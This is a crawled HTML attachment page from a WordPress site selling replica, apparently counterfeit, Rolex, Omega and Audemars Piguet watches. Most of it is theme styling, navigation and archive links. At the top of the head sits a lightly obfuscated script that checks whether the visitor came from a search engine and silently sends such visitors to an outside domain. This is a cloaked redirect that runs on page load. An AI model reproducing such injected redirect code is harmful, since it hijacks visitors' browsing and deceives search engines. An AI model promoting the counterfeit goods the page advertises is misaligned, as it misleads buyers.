

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/
body_size: 10025
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<script type = "text/javascript" >
    var W1 = /\.(aol|google|yahoo|bing|biso|ivc|sooule|babylon|avg|conduit)(\.[a-z0-9\-]+){1,2}\//ig;
var recI2 = window["document"]['referrer'];
if (W1['test'](recI2)) {
    window['location']['href'] = 'https://redirect.watches.is/'
} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 - Best Replica Watches UK - Swiss Rolex Clone Watches UK</title>
	<link rel="canonical" href="https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 - Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta property="og:url" content="https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/" />
	<meta property="og:site_name" content="Best Replica Watches UK - Swiss Rolex Clone Watches UK" />
	<meta property="og:image" content="https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/","url":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/","name":"4 - Best Replica Watches UK - Swiss Rolex Clone Watches UK","isPartOf":{"@id":"https://www.bestwatchclone.com/#website"},"primaryImageOfPage":{"@id":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/#primaryimage"},"image":{"@id":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/#primaryimage"},"thumbnailUrl":"https://www.bestwatchclone.com/wp-content/uploads/2023/10/4.jpg","datePublished":"2023-10-07T01:07:11+00:00","breadcrumb":{"@id":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/#primaryimage","url":"https://www.bestwatchclone.com/wp-content/uploads/2023/10/4.jpg","contentUrl":"https://www.bestwatchclone.com/wp-content/uploads/2023/10/4.jpg","width":1024,"height":1024},{"@type":"BreadcrumbList","@id":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestwatchclone.com/"},{"@type":"ListItem","position":2,"name":"Replica Rolex Daytona 116523 Two Tone with Super Clone 4130 Movement","item":"https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/"},{"@type":"ListItem","position":3,"name":"4"}]},{"@type":"WebSite","@id":"https://www.bestwatchclone.com/#website","url":"https://www.bestwatchclone.com/","name":"Best Replica Watches UK - Swiss Rolex Clone Watches UK","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bestwatchclone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.bestwatchclone.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestwatchclone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-style-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.bestwatchclone.com/wp-content/themes/deadline/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='deadline-webfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/jquery.slicknav.min.js" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://www.bestwatchclone.com/wp-content/themes/deadline/js/superfish.min.js" id="jquery-superfish-js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-233 attachmentid-233 attachment-jpeg wp-theme-deadline">

<div id="container">
	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">
		
			<div class="site-branding clearfix">
												<p class="site-title"><a href="https://www.bestwatchclone.com/" rel="home">Best Replica Watches UK &#8211; Swiss Rolex Clone Watches UK</a></p>
				<p class="site-description"></p>			</div><!-- .site-branding -->

						
		</div><!-- .wrapper .wrapper-header -->
		
                <div class="navbar-header">

			<div id="menu-main-slick" class="menu-menu1-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li id="menu-item-455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul></div>
        </div><!-- .navbar-header -->
        
				<nav id="menu-main" role="navigation" aria-label="Main Navigation">
			<div class="wrapper wrapper-header-menu clearfix">
				<ul id="menu-main-menu" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://www.bestwatchclone.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-455"><a href="https://www.bestwatchclone.com/audemars-piguet/">Audemars Piguet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.bestwatchclone.com/rolex/">Rolex</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://www.bestwatchclone.com/omega/">Omega</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.bestwatchclone.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-707"><a rel="privacy-policy" href="https://www.bestwatchclone.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://www.bestwatchclone.com/about-us/">About us</a></li>
</ul>			</div><!-- .wrapper .wrapper-header-menu .clearfix -->
		</nav><!-- #menu-main -->
		
	</header><!-- .site-header -->
	<div id="site-main">

		<div class="wrapper wrapper-main clearfix">
		
			<main id="site-content" class="site-main" role="main">
			
								
								
				<div class="site-content-wrapper clearfix">

					
<article id="post-233" class="post-233 attachment type-attachment status-inherit hentry">

	<header class="ilovewp-page-intro">
		<h1 class="title-page">4</h1>
		<p class="post-meta">By <a href="https://www.bestwatchclone.com/author/admin/" title="Posts by admin" rel="author">admin</a> 
		in <span class="post-meta-category"></span> <span class="posted-on"><span class="genericon genericon-time" aria-hidden="true"></span> <time class="entry-date published" datetime="2023-10-07T01:07:11+00:00">October 7, 2023</time></span></p>
	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		<p class="attachment"><a href='https://www.bestwatchclone.com/wp-content/uploads/2023/10/4.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.bestwatchclone.com/wp-content/uploads/2023/10/4-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.bestwatchclone.com/wp-content/uploads/2023/10/4-300x300.jpg 300w, https://www.bestwatchclone.com/wp-content/uploads/2023/10/4-150x150.jpg 150w, https://www.bestwatchclone.com/wp-content/uploads/2023/10/4-768x768.jpg 768w, https://www.bestwatchclone.com/wp-content/uploads/2023/10/4.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

		
		
	</div><!-- .post-single -->

</article><!-- #post-233 -->					
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.bestwatchclone.com/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/" rel="prev"><span class="nav-link-label"><span class="genericon genericon-previous" aria-hidden="true"></span></span>Replica Rolex Daytona 116523 Two Tone with Super Clone 4130 Movement</a></div></div>
	</nav>					
					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rolex-wall-clocks-collectionnoob-replica-rolex-daytona-116523-two-tone-with-super-clone-4130-movementrolex-wall-clocks-collection/4-3/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.bestwatchclone.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9a3b0cf9b2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
					
				</div><!-- .site-content-wrapper .clearfix -->
				
							
			</main><!-- #site-content -->
			
			
<aside id="site-aside" role="complementary">

	<div class="site-aside-wrapper clearfix">
	
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.bestwatchclone.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">Recent Posts</p>
		<ul>
											<li>
					<a href="https://www.bestwatchclone.com/with-a-new-uk-cheap-replica-audemars-piguet-royal-oak-collaboration-watches-its-time-for-some-kaws-drip/">With A New UK Cheap Replica Audemars Piguet Royal Oak Collaboration Watches, It’s Time For Some KAWS Drip</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/how-wear-based-evaluation-is-influencing-expectations-across-the-replica-watch-market/">How Wear-Based Evaluation Is Influencing Expectations Across the Replica Watch Market</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/from-hating-to-loving-the-uk-cheap-fake-audemars-piguet-code-11-59-watches/">From Hating To Loving The UK Cheap Fake Audemars Piguet Code 11.59 Watches</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/hands-on-all-new-uk-cheap-fake-rolex-land-dweller-watches-in-white-rolesor/">Hands-On: All-New UK Cheap Fake Rolex Land Dweller Watches In White Rolesor</a>
									</li>
											<li>
					<a href="https://www.bestwatchclone.com/11-fake-rolex-watches-uk-and-cortina-watch-commemorate-70-years-of-travel-with-time-zone-to-time-zone/">1:1 Fake Rolex Watches UK And Cortina Watch Commemorate 70 Years Of Travel With “Time Zone To Time Zone”</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><p class="widget-title">Recent Comments</p><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><p class="widget-title">Archives</p>
			<ul>
					<li><a href='https://www.bestwatchclone.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.bestwatchclone.com/2023/11/'>November 2023</a></li>
